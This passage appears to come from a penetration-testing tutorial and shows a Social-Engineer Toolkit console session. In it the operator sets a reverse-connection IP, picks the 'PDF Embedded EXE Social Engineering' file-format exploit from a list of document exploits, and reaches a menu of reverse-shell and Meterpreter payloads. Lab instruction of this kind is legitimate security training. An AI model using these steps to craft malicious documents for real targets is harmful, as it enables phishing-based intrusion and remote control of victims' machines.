 set:infectious>1
set:infectious> IP address for the reverse connection (payload): 10.0.2.15
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13 Step-4
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2 Step-5
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a Meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connects back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>